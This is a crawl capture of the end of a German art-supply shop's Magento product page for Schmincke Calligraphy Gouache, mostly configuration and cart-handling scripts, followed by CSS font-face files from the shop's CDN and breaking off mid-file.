</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvc2NobWluY2tlLWNhbGxpZ3JhcGh5LWdvdWFjaGUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.der-kuenstlershop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769297064}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script><script type="text/javascript">

  var menus = document.querySelectorAll('div.level0.submenu');
  for(menu of menus){
    var ul = menu.querySelector('ul.subchildmenu.columns4');
    if(ul){
      ul.classList.remove('columns4');
      ul.classList.add('columns6');
    }
  }

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.der-kuenstlershop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.der-kuenstlershop.de\/page_cache\/block\/render\/id\/5497\/","handles":["default","catalog_product_view","catalog_product_view_id_5497","catalog_product_view_sku_12591","catalog_product_view_type_configurable","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/schmincke-calligraphy-gouache.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/25d471e025fecc9ae0c8f8513ff1f8c9\/0\/0\/00schminke_neu_0001_calligraphy_gouache_farben-hpr.jpg","img":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/0849d34c150e89d27b5b7a380767795e\/0\/0\/00schminke_neu_0001_calligraphy_gouache_farben-hpr.jpg","full":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/2b0d5f5f292a8f9d43a552a6beeed765\/0\/0\/00schminke_neu_0001_calligraphy_gouache_farben-hpr.jpg","caption":"Schmincke Calligraphy Gouache 20ml","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/25d471e025fecc9ae0c8f8513ff1f8c9\/0\/0\/00schminke_neu_0002_27871007.jpg","img":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/0849d34c150e89d27b5b7a380767795e\/0\/0\/00schminke_neu_0002_27871007.jpg","full":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/2b0d5f5f292a8f9d43a552a6beeed765\/0\/0\/00schminke_neu_0002_27871007.jpg","caption":"Schmincke Calligraphy Gouache 20ml","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script><script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"5502":[{"mediaType":"image","videoUrl":null,"isBase":true}],"5509":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script><script type="text/javascript">

        var tbody = document.querySelector('tbody#configurable-options');

        var stockstatus = {
            1:'<span class="icon-availability">🟢</span><a style="color:green;">Auf Lager</a>',
            //2:'<a style="color:orange;">Weniger als 3 auf Lager</a>',
            0:'<span class="icon-availability">🔴</span><a href="/nicht-auf-lager-kein-problem" target="_blank" style="color:#900;">Nicht auf Lager. Vorbestellbar + kostenfreie Nachlieferung</a>'
        };

        function getContrastColor(rgb, lightColor = '#ffffff', darkColor = '#000000'){
            var regex = /(?:rgb|rgba)\(([0-9]{1,3}),(?:| )([0-9]{1,3}),(?:| )([0-9]{1,3})\)/;
            var match = regex.exec(rgb);
            if(match != null){
                var r = match[1];
                var g = match[2];
                var b = match[3];
                var yiq = ((r*299)+(g*587)+(b*114))/1000;
                return (yiq >= 128) ? darkColor : lightColor;
            }
            return darkColor;
        }
        function configurableUpdateNames(){
            var tds = tbody.querySelectorAll('td.configurable-title');

            for (td of tds) {
                var bgColor = td.style.backgroundColor;
                var textColor = getContrastColor(bgColor, '#f4f4f4', '#222529');

                var a = td.querySelector('a');
                a.style.color = textColor;
            }
        }

        configurableUpdateNames();



        function configurableGetStockStatus(stock){
            stock = parseInt(stock);
            var keys = Object.keys(stockstatus).reverse();
            for (var i = 0; i < keys.length; i++) {
                var key = parseInt(keys[i]);
                if(stock >= key || key == 0)
                    return stockstatus[keys[i]];
            }
            return '';
        }
        function configurableUpdateStock(){
            var rows = tbody.querySelectorAll('td.configurable-availability');

            //  console.log(rows);

            for (var i = 0; i < rows.length; i++) {
                var row = rows[i];
                var stock = row.querySelector('input[name="stock"]').value;
                var instock = row.querySelector('input[name="instock"]').value;

                if(instock!=''){
                    var stockstatus = configurableGetStockStatus(stock);

                    var stockContainer = row.querySelector('div.text-availability');
                    if(!stockContainer){
                        stockContainer = document.createElement('div');
                        stockContainer.classList = 'text-availability';
                        row.appendChild(stockContainer);
                    }

                    stockContainer.innerHTML = stockstatus;

                }
            }

        }

        configurableUpdateStock();



        var qtyInputs = tbody.querySelectorAll('input[name="qty"]');
        for(qtyInput of qtyInputs){
            qtyInput.addEventListener('keydown', function(ev){
                if(ev.keyCode != 13) return;

                var input = ev.currentTarget;
                var parent = input.parentElement.parentElement;
                var button = parent.querySelector('button');
                input.blur();
                button.click();
            });
        }

    </script><script type="text/javascript">

        
        require([
            'jquery',
            'jquery/ui'
        ], function($){
            $(document).ready( function() {

                var uenc = 'aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvc2NobWluY2tlLWNhbGxpZ3JhcGh5LWdvdWFjaGUuaHRtbA~~';
                var maxLoading = 3;

                function trByProductId(productId){
                    return document.querySelector('tr[data-productid="'+productId+'"]');
                }
                function trByButton(button){
                    return button.parentElement.parentElement.parentElement.parentElement;
                }
                function productIdByTr(tr){
                    return tr.getAttribute('data-productid');
                }
                function productIdByButton(button){
                    return productIdByTr(trByButton(button));
                }
                function buttonByTr(tr){
                    return tr.querySelector('button.add-to-cart-button');
                }
                function getCookie(cname) {
                    let name = cname + "=";
                    let ca = document.cookie.split(';');
                    for(let i = 0; i < ca.length; i++) {
                        let c = ca[i];
                        while (c.charAt(0) == ' ') {
                            c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                            return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }
                function getFormKey(){
                    return getCookie('form_key');
                }

                var tds = tbody.querySelectorAll('td.add-to-cart');
                for (var td of tds) {
                    var tr = td.parentElement;


                    if(td.querySelector('button.btn-disabled')) {

                        td.style.display = 'none';

                    } else {

                        var btn = td.querySelector('button.add-to-cart-button');
                        btn.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var tr = trByButton(ev.currentTarget);
                            var productId = productIdByTr(tr);

                            var qty = 1;
                            var qtyElement = tr.querySelector('input[name="qty"]');
                            if(qtyElement) qty = parseInt(qtyElement.value);

                            setLoading(productId);

                            if(Object.keys(itemids).includes(productId)){
                                productRemoveFromCart(itemids[productId].itemId);
                            } else {
                                productAddToCart(productId, qty);
                            }

                        });


                        var btnUpdate = td.querySelector('button.button-cart-update');
                        btnUpdate.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var btn = ev.currentTarget;
                            var container = btn.parentElement;
                            var tr = container.parentElement.parentElement.parentElement;

                            var productId = productIdByTr(tr);
                            var input = container.querySelector('input[name="qty"]');
                            var qty = (input) ? parseInt(input.value) : 1;

                            setLoading(productId);

                            productUpdateInCart(productId, qty);

                        });

                        var btnRemove = td.querySelector('button.button-cart-remove');
                        btnRemove.addEventListener('click', function(ev){
                            if(ev.currentTarget.disabled) return;

                            var tr = ev.currentTarget.parentElement.parentElement.parentElement;
                            var productId = productIdByTr(tr);

                            setLoading(productId);

                            productUpdateInCart(productId, 0);

                        });

                    }

                }

                function getLoadingCount(){
                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    var count = 0;
                    for(td of tds){
                        var btn = td.querySelector('button.loading');
                        if(btn) count++;
                    }
                    return count;
                }

                function buttonsSetLoading(buttons, loading){
                    for(button of buttons){
                        if(loading){
                            if(!button.classList.contains('loading')) button.classList.add('loading');
                            button.disabled = true;
                        } else {
                            if(button.classList.contains('loading')) button.classList.remove('loading');
                            button.disabled = false;
                        }
                    }
                }

                function setLoading(productId, loading = true){

                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    var loadingCount = getLoadingCount();
                    if(loading) loadingCount++;
                    if(!loading) loadingCount--;
                    for (var td of tds) {
                        var button = td.querySelector('button.add-to-cart-button');
                        var buttonUpdate = td.querySelector('button.button-cart-update');
                        var buttonRemove = td.querySelector('button.button-cart-remove');
                        var buttons = [button,buttonUpdate,buttonRemove];

                        if(productIdByButton(button) == productId){
                            if(loading){
                                buttonsSetLoading(buttons, true);
                                continue;
                            } else {
                                buttonsSetLoading(buttons, false);
                                continue;
                            }
                        }

                        if(loadingCount >= maxLoading){
                            button.disabled = true;
                            buttonUpdate.disabled = true;
                            buttonRemove.disabled = true;
                        } else if(button.disabled){
                            if(!button.classList.contains('loading') && !buttonUpdate.classList.contains('loading') && !buttonRemove.classList.contains('loading'))
                                buttonsSetLoading(buttons, false);
                        }

                    }

                }

                function productAddToCart(productId, qty = 1){

                    $.ajax({
                        type: 'POST',
                        url: '/checkout/cart/add/uenc/'+uenc+'/product/'+productId+'/',
                        data: {
                            'product':productId,
                            'item':productId,
                            'qty':qty,
                            'form_key':getFormKey()
                        },
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            updateCartData(productId);
                        }
                    });

                }

                function productUpdateInCart(productId, qty = 1){
                    if(!itemids[productId]){
                        updateCartData();
                        return;
                    }

                    var itemid = itemids[productId].itemId;

                    $.ajax({
                        type: 'POST',
                        url: '/checkout/sidebar/updateItemQty/',
                        data: {
                            'item_id':itemid,
                            'item_qty':qty,
                            'form_key':getFormKey()
                        },
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            updateCartData(productId);
                        }
                    });

                }

                var warningText = 'Anzahl im Warenkorb überschreitet den Lagerbestand! Fehlende Artikel werden kostenlos nachgeliefert.';
                function createWarningElement(){
                    var el = document.createElement('div');
                    el.innerHTML = '<i class="porto-icon-truck"></i><span class="tooltip-text">'+warningText+'</span>';
                    el.classList = 'cart-amount-warning ml-2';
                    el.title = warningText;
                    return el;
                }

                function updateTable(){

                    var tds = tbody.querySelectorAll('td.add-to-cart');
                    for (var i = 0; i < tds.length; i++) {
                        var td = tds[i];
                        var productId = productIdByTr(td.parentElement);

                        var addContainer = td.querySelector('div.cart-add-container');
                        var updateContainer = td.querySelector('div.cart-update-container');

                        var qty = (itemids[productId]) ? itemids[productId].qty : 0;

                        if(qty > 0){

                            td.parentElement.style.backgroundColor = 'rgba(218, 44, 42, 0.05)';

                            if(addContainer.style.display !== 'none') addContainer.style.display = 'none';
                            if(updateContainer.style) updateContainer.style = '';
                            var amountElement = updateContainer.querySelector('span.cart-amount');
                            var amountInput = updateContainer.querySelector('input[name="qty"]');
                            amountElement.innerHTML = qty;
                            amountInput.value = qty;

                            var stockInput = td.parentElement.querySelector('input[name="stock"]');
                            var stock = (stockInput) ? stockInput.value : 0;
                            var warning = updateContainer.querySelector('div.cart-amount-warning');
                            if(qty > stock){
                                if(!warning){
                                    var el = createWarningElement();
                                    updateContainer.appendChild(el);
                                    el.classList.add('hover');
                                    setTimeout(function(el){ el.classList.remove('hover'); }, 5000, el);
                                }
                            } else {
                                if(warning) warning.parentElement.removeChild(warning);
                            }

                        } else {

                            td.parentElement.style = '';

                            if(addContainer.style) addContainer.style = '';
                            if(updateContainer.style.display !== 'none') updateContainer.style.display = 'none';

                        }

                    }

                }

                function updateCartAmount(){
                    require([
                        'Magento_Customer/js/customer-data'
                    ], function (customerData) {
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);
                    });
                }

                var itemids = {};
                function updateCartData(updateProduct = 0){
                    var currtime = new Date().getTime();

                    $.ajax({
                        type: 'GET',
                        url: '/customer/section/load/?sections=cart&force_new_section_timestamp=true&_='+currtime,
                        dataType: 'json',
                        complete: function (data) {
                            var obj = data.responseJSON;
                            if(obj.cart){
                                itemids = {};
                                for (var item of obj.cart.items) {
                                    itemids[item.product_id] = {
                                        'itemId':item.item_id,
                                        'qty':item.qty
                                    };
                                }
                            }

                            setLoading(updateProduct, false);
                            updateTable();
                            updateCartAmount();
                        }
                    });

                }
                updateCartData();

            });
        });

    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F5497\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.der-kuenstlershop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.der-kuenstlershop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css
body_size: 137
content:
/* shadows-into-light-regular - latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.svg#ShadowsIntoLight') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/open-sans.css
body_size: 339
content:
/* open-sans-300 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
